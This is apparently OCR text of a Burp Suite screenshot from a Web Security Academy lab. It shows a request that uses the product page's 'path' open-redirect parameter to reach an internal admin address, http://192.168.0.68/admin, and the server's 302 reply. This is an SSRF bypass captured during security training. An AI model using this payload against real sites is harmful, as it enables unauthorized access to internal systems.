 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=http://192.168.0.68/admin HTTP/2
2 Host: 0ab8003104123559800580af007400d9.web-security-academy.net
3 Cookie: session=e6ekoj3Nl7KoaMqrDLA3zmRM3iHFx1Xn; session=
ou6km2jUYOXLtWSzooyCZwmWFQfIu2em
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab8003104123559800580af007400d9.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 302 Found
2 Location: http://192.168.0.68/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6